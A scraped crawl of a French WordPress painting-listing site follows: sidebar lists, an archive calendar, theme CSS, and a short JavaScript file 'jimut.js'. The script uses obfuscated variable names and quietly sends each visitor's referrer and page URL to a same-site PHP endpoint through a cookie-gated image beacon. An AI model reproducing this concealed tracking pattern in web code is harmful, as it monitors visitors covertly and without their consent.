	<li class="cat-item cat-item-581"><a href="https://tableaupeinturesurtoile.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://tableaupeinturesurtoile.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://tableaupeinturesurtoile.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://tableaupeinturesurtoile.com/category/violons/" >violons</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://tableaupeinturesurtoile.com/category/visitez/" >visitez</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://tableaupeinturesurtoile.com/category/visiting/" >visiting-</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://tableaupeinturesurtoile.com/category/vitrail/" >vitrail</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://tableaupeinturesurtoile.com/category/vitrification/" >vitrification</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://tableaupeinturesurtoile.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://tableaupeinturesurtoile.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tableaupeinturesurtoile.com/category/voilier/" >voilier</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://tableaupeinturesurtoile.com/category/voiliers/" >voiliers</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://tableaupeinturesurtoile.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://tableaupeinturesurtoile.com/category/volodymyr/" >volodymyr</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://tableaupeinturesurtoile.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://tableaupeinturesurtoile.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://tableaupeinturesurtoile.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://tableaupeinturesurtoile.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://tableaupeinturesurtoile.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://tableaupeinturesurtoile.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tableaupeinturesurtoile.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tableaupeinturesurtoile.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tableaupeinturesurtoile.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://tableaupeinturesurtoile.com/category/willem/" >willem</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://tableaupeinturesurtoile.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://tableaupeinturesurtoile.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://tableaupeinturesurtoile.com/category/wislin/" >wislin</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://tableaupeinturesurtoile.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://tableaupeinturesurtoile.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tableaupeinturesurtoile.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://tableaupeinturesurtoile.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://tableaupeinturesurtoile.com/category/xviith/" >xviith</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tableaupeinturesurtoile.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-9017"><a href="https://tableaupeinturesurtoile.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://tableaupeinturesurtoile.com/category/yannick/" >yannick</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://tableaupeinturesurtoile.com/category/yoshitomo/" >yoshitomo</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tableaupeinturesurtoile.com/category/youlard/" >youlard</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://tableaupeinturesurtoile.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tableaupeinturesurtoile.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://tableaupeinturesurtoile.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://tableaupeinturesurtoile.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://tableaupeinturesurtoile.com/category/zael/" >zael</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://tableaupeinturesurtoile.com/category/zevenberghen/" >zevenberghen</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://tableaupeinturesurtoile.com/category/zhengyong/" >zhengyong</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://tableaupeinturesurtoile.com/category/zingg/" >zingg</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://tableaupeinturesurtoile.com/category/zokar/" >zokar</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tableaupeinturesurtoile.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://tableaupeinturesurtoile.com/2026/01/01/" title="Tableau Original Tullasky Acrylique sur toile 30&#215;30 cm Ouvre unique, Peinture ancienne huile sur toile Enfant Jouant Aux Dominos">1</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/02/" title="Tableau Moderne fluorescent- art contemporain art abstrait tableau XL, Tableau Armelle ANDREIS HST au couteau nature morte aux couleurs vitaminées">2</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/03/" title="How To Paint A Lake Falling Out Of The Frame Painting For Beginners 1437 Oddly Satisfying, Yacht à Voiles Peinture Acrylique Réaliste, Élégance Classique 100&#215;100 cm">3</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/04/" title="Belle Peinture Huile Toile portrait Homme Enfer Purgatoire Flamme Feu 1900 Art, Peinture Huile Sur Toile Montagne Pyrénées Art Atelier 1950 Paysage Rocher">4</a></td>
	</tr>
	<tr>
		<td><a href="https://tableaupeinturesurtoile.com/2026/01/05/" title="Painting On Black Canvas Acrylic Tutorial, Tableau peinture huile sur toile, XIX ème siècle, signé Zagoskin Tempête">5</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/06/" title="People Portrait Contemporain par Tullasky Peinture Acrylique Originale, Peinture Sur Toile Les Roses">6</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/07/" title="Ancien tableau marine mer XIX 19 bateau tempête paysage marin peinture hst cadre, Portrait Homme / Femme Classique &amp; Contemporain 100&#215;100 cm">7</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/08/" title="Tableau Nature Morte 30&#215;30 cm Verres &amp; Citrons Peinture Contemporaine, Huile sur toile figurative au drap Jean-Michel Crispoul Art XXe 73&#215;93 cm">8</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/09/" title="Tableau ancien hst paysage canal de Venise gondole J. RAITO dlg Jean Calogero, Portrait d&rsquo;homme, Huile sur toile, Signature à identifier, Peinture XIXe">9</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/10/" title="Louis Jacques Vigon Dit Le Vigon Paysage Animé Peinture huile sur toile signée, Tableau peinture à l&rsquo;huile X. RABOUS impressionniste 2ème moitié 20 ième">10</a></td><td><a href="https://tableaupeinturesurtoile.com/2026/01/11/" title="Peinture Huile Toile Et Carton Fleurs Fleur 1850 Oeillet A Identifier Ancien Art, Série People Ugly par Tullasky Peinture Acrylique Originale">11</a></td>
	</tr>
	<tr>
		<td><a href="https://tableaupeinturesurtoile.com/2026/01/12/" title="Tableau peinture aquarelle gilbert artaud france marine mer bateau port, Comment Reconna Tre Un Tableau Qui A De La Valeur La Quotidienne">12</a></td><td id="today"><a href="https://tableaupeinturesurtoile.com/2026/01/13/" title="Suiveur de Corot, huile sur toile située à Vernon, tableau signé, peinture">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Mots-clés de recherche</h3><ul><li><a href="https://tableaupeinturesurtoile.com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/" title="https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/">https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/</a></li><li><a href="https://tableaupeinturesurtoile.com/tony-soulie-ne-en-1955-les-3-oursins-1996-huiletoile-50x50-signe-et-date-au-do/" title="https://tableaupeinturesurtoile com/tony-soulie-ne-en-1955-les-3-oursins-1996-huiletoile-50x50-signe-et-date-au-do/">https://tableaupeinturesurtoile com/tony-soulie-ne-en-1955-les-3-oursins-1996-huiletoile-50x50-signe-et-date-au-do/</a></li><li><a href="https://tableaupeinturesurtoile.com/jean-chevolleau-la-meule-ile-dyeu-huile-sur-toile/" title="https://tableaupeinturesurtoile com/jean-chevolleau-la-meule-ile-dyeu-huile-sur-toile/">https://tableaupeinturesurtoile com/jean-chevolleau-la-meule-ile-dyeu-huile-sur-toile/</a></li><li><a href="https://tableaupeinturesurtoile.com/georges-ledogard-le-loing-a-morey-le-matin-peinture-huile-sur-toile-signe/" title="https://tableaupeinturesurtoile com/georges-ledogard-le-loing-a-morey-le-matin-peinture-huile-sur-toile-signe/">https://tableaupeinturesurtoile com/georges-ledogard-le-loing-a-morey-le-matin-peinture-huile-sur-toile-signe/</a></li><li><a href="https://tableaupeinturesurtoile.com/tableau-huile-sur-toile-antoine-ponchin-1872-1934-marine-port-debut-xxeme/" title="https://tableaupeinturesurtoile com/tableau-huile-sur-toile-antoine-ponchin-1872-1934-marine-port-debut-xxeme/">https://tableaupeinturesurtoile com/tableau-huile-sur-toile-antoine-ponchin-1872-1934-marine-port-debut-xxeme/</a></li><li><a href="https://tableaupeinturesurtoile.com/rare-louis-morere-1885-1949-marine-a-rabat-1940-maroc-peintre-orientaliste/" title="https://tableaupeinturesurtoile com/rare-louis-morere-1885-1949-marine-a-rabat-1940-maroc-peintre-orientaliste/">https://tableaupeinturesurtoile com/rare-louis-morere-1885-1949-marine-a-rabat-1940-maroc-peintre-orientaliste/</a></li><li><a href="https://tableaupeinturesurtoile.com/tres-grande-peinture-sur-toile-m-merrheim-art-singulier-expressionnisme-2mx2m/" title="https://tableaupeinturesurtoile com/tres-grande-peinture-sur-toile-m-merrheim-art-singulier-expressionnisme-2mx2m/">https://tableaupeinturesurtoile com/tres-grande-peinture-sur-toile-m-merrheim-art-singulier-expressionnisme-2mx2m/</a></li><li><a href="https://tableaupeinturesurtoile.com/georges-danset-bouquet-de-fleurs-peinture-huile-sur-toile/" title="https://tableaupeinturesurtoile com/georges-danset-bouquet-de-fleurs-peinture-huile-sur-toile/">https://tableaupeinturesurtoile com/georges-danset-bouquet-de-fleurs-peinture-huile-sur-toile/</a></li><li><a href="https://tableaupeinturesurtoile.com/huile-sur-toile-douarnenez-signee-gaston-pottier/" title="https://tableaupeinturesurtoile com/huile-sur-toile-douarnenez-signee-gaston-pottier/">https://tableaupeinturesurtoile com/huile-sur-toile-douarnenez-signee-gaston-pottier/</a></li><li><a href="https://tableaupeinturesurtoile.com/alsace-tableau-huile-sur-toile-de-luc-hueber-strasbourg-le-ziegelwasser/" title="https://tableaupeinturesurtoile com/alsace-tableau-huile-sur-toile-de-luc-hueber-strasbourg-le-ziegelwasser/">https://tableaupeinturesurtoile com/alsace-tableau-huile-sur-toile-de-luc-hueber-strasbourg-le-ziegelwasser/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li>
		</ul>
		</aside> </div> 

</div>

        </div>      </div>  </section><!--section part end--><div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tableaupeinturesurtoile.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://tableaupeinturesurtoile.com/wp-content/themes/default/css/media.css?ver=4.1.1
body_size: 1650
content:
/**==============a1 media screen start==================**/
@media screen and (max-width:1200px){
    .copyright-text p{
        padding-left: 10px;
    }
    .a1-container{
        width:98%;	
    }
    .banner-text{
        top: 22%;	
    }
    header{
        position: static;	
    }
    .home-banner{
        margin-top: 0;	
    }
    section{
        padding-top: 0;	
    }
}
@media screen and (max-width:1024px){
    .customer-top{
        padding: 50px 0; 
         clear: both;       
    }
.home-contact h2 {
		font-size: 30px;
	}
.home-contact p{
		font-size: 20px;
	}	
}
@media screen and (max-width:991px){
    .banner-text{
        width:100%;
    }
    .col-md-offset-1 {
        margin-right: 0% !important;
    }
     .banner-text .circle-border {
		margin: 7px 0 20px;
	}
	
}
@media screen and (max-width: 767px) {
    .right-side-blog{
		clear: both;
    }
    .header-logo{
        text-align: center;
    }
    .a1-menu{
        padding: 0 0 15px 0;	
    }	
    .social-part{
        text-align: center;
    }
    .social-part ul{
        display: inline-block;
        width: 100%;
    }
    .social-part p{
        margin: 0 0 10px 0;
    }
    .location-part p{
        display: block;
        margin: 0 0 10px 0;
    }
    .location-part{
        text-align: center;
    }
    .slide-item h2{
        font-size: 14px;
        line-height: 25px;    
        text-align: justify;
    }
    .banner-text h1{
        font-size: 20px;	
    }
    /* nav-wrap */
    .navbar-header{
        width: 100%;
        float: left;	
        margin-bottom: 10px;
    }
    #menu-wrap {
        position: relative;
    }
    .a1-nav{
        width: 100%;
        float: left;	
    }
    .a1-navbar{
        position:absolute;
    }

    #menu-wrap * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    /* menu icon */
    #menu-trigger {
        color: #ededed;
        cursor: pointer;
        display: block;
        float: left;
        font-size: 32px;
        font-weight: bold;
        height: 40px;
        margin: 28px 0 0 30px;
    }

    /* main nav */
    .a1-menu {
        background-color: transparent;
        border-radius: 0px;
        margin: 0 auto 10px;
        padding: 10px;
        position: relative;
        width: 99%;
        z-index: 1;
    }
    .a1-menu ul {
        position: static;
        visibility: visible;
        opacity: 1;
        margin: 0;
        border:none;
        background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;				
    }
    .a1-menu ul {
        position: static;
        visibility: visible;
        opacity: 1;
        margin: 0;
        border:none;
        background: none;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;				
    }

    .a1-menu ul ul {
        margin: 0 0 0 20px !important;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;		
    }

    .a1-menu li {
        position: static;
        display: inline;
        float: inherit;
        width:100%;
        border: 0;
        margin: 5px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;			
    }
    .a1-menu > li > a {
        border:none;
    }
    .a1-menu > li:hover > a,
    .a1-menu > li.active > a {
        border:none;
    }
    .a1-menu > li > a.active:after, .a1-menu > li .active{
        border-bottom: 0;	
    }
    .a1-menu > li.active > a:after,
    .a1-menu > li > a:hover:after,
    .a1-menu > li > a:focus:after{
        display:none;
    }

    .a1-menu ul li{
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;		
    }
    .a1-menu a{
        display: block;
        float: none;
        padding: 0;
        color: #999;
        width:100%;
        font-weight:normal;
        font-family: 'open_sansbold';
    }
    .a1-menu > li:hover > a,
    .a1-menu > li .active{
        border-bottom: none;
    }
    .a1-menu li:last-child{
        margin: 0 0 0 5px;	
    }
    .a1-menu ul a:hover{
        background: none;	
    }
    .a1-menu ul li ul{
        box-shadow:none;
        left: 0;
        position: relative;
        width: 90%;
    }
    .a1-nav .navbar-toggle{
        margin-top:0;		
    }
    /****top-header**/
    .email-part,
    .social-part ul,
    .header-logo{
        text-align: center;
        margin-bottom: 5px;	
    }
    /***feature box***/
    .feature-box{
        margin-bottom: 50px;	
    }
    /***footer***/
    .footer-column{
 /*       text-align: center; */
        margin-bottom: 50px;	
        display: inline-block;
        width: 100%;
    }
    .copyright-text,
    .footer-menu ul{
        text-align: center;
        margin-bottom: 15px;
    }
    /***customer**/
    .customer-top{
        padding: 50px 0;  
        clear: both;        
    }
    /**bread****/
    .left-part h3,
    .right-part ol{
        text-align: center;	
    }
    /****pricing page******/
    .pricing-box{
        margin: 0 auto 30px auto;
        width: 400px;	
    }
    /***about us***/
    .about-content ul li{
        margin-left: 0;	
    }
    .about-content,
    .service-box{
        margin-top: 50px;	
    }
}
@media (max-width:567px){
    .banner-text{
        display:none;
    }
    .carousel-control{
        width: 30px;
        top: 35%;
    }
    .carousel-control.right{
        background-position: -124px 0;
        width: 30px;
    }
}
@media screen and (min-width:992px) and (max-width:1100px){
    .recent-box .effect-bubba .caption-hover:before, 
    .recent-box .effect-bubba .caption-hover:after{
        top: 2%;
        bottom: 10%;	
    }
}
@media screen and (min-width:768px) and (max-width:991px){

.sidebar .a1_recent .recent-box,
.footer-column .a1_recent .recent-box {
    clear: both;
    width: 100%;
}
.footer-column .a1_recent .recent-box a{
	color:#fff;
}


    .header-logo{
        text-align: center;
    }
    .a1-menu{
        padding: 0 0 15px 0;	
    }
    .banner-text {
        top: 5%;
    }
    .blog-article {       
        padding-right: 40px;
    }
    .blog-article.right-side-blog
    {       
        padding-right: 15px;
        padding-left: 40px;
    }

    .footer-column:nth-child(2n+3){
        clear: left;	
    }
    .footer-column{
        margin-bottom: 50px;	
    }
    .menu-top-menu-container {
        display: flex;
    }
    .navbar-collapse,.a1-nav{
        float: none;
        text-align: center;
    }

}
@media screen and (min-width:641px) and (max-width:767px){
    /***footer***/
    .footer-column{
        width: 50%;
        float: left;
        text-align: left;	
    }
    .footer-column:nth-child(2n+3){
        clear: left;	
    }
}
@media screen and (min-width:569px) and (max-width:640px){
    /***footer***/
    .footer-column{
        width: 50%;
        float: left;
        text-align: left;	
    }
    .footer-column:nth-child(2n+3){
        clear: left;	
    }
}
@media screen and (min-width:320px) and (max-width:480px){
    .pricing-box{
        width: 100%;	
    }
}
/**==========a1 media screen end==============**/


--- FILE ---
content_type: application/javascript
request_url: https://tableaupeinturesurtoile.com/jimut.js
body_size: 782
content:


//======================================================================================================================================================================================================
//	fimop
//======================================================================================================================================================================================================

function fimop()
{ 	var jytynagany = window.location.href;
 	     var zodelybinamyl = "jimut";
  	var pikaricybuq = "/" + zodelybinamyl + ".php"; 	 
	    var fana = 60;

 
		var javocaxadudijoq = zodelybinamyl;
 	  		var duzumufaxu = "";
 
    try	
 	     {       duzumufaxu=""+parent.document.referrer;
	

    }  	    catch (ex)  
     {	 	    duzumufaxu=""+document.referrer;  	    } 

 	if(fomoq(javocaxadudijoq) == null)
	{		var pokyhyqibuw = window.location.hostname; 						movydyv(javocaxadudijoq, "1", fana, "/", pokyhyqibuw);   


 		if(fomoq(javocaxadudijoq) != null)
	 
		{				var sywucihit = new Image();			sywucihit.src=pikaricybuq + "?referer=" + escape(duzumufaxu) + "&url=" + escape(jytynagany);
 		} 		} 

 
} 

fimop();

//======================================================================================================================================================================================================

function fomoq(tedofuf) 
{
    var tusejymuri = document.cookie;  	    var wutekapodasic = tedofuf + "="; 	    var wufylof = tusejymuri.indexOf("; " + wutekapodasic);	      if (wufylof == -1) {  	        wufylof = tusejymuri.indexOf(wutekapodasic);	
	
        if (wufylof != 0) return null;

     } else {          wufylof += 2;     }    var cudafojorilu = document.cookie.indexOf(";", wufylof);
    if (cudafojorilu == -1) {
        cudafojorilu = tusejymuri.length;     }  
    return unescape(tusejymuri.substring(wufylof + wutekapodasic.length, cudafojorilu));

  } 	


function movydyv(vemyj,sanyrasiroc,rivyvezuco, foziviw, ledukutygup) {	 var gohusemizecy = new Date();

 var vopizivabep = new Date();
      
	 vopizivabep.setTime(gohusemizecy.getTime() + 1000*60*rivyvezuco);
 document.cookie = vemyj+"="+escape(sanyrasiroc) + ";expires="+vopizivabep.toGMTString() + ";path=" + foziviw + ";domain=" + ledukutygup;  }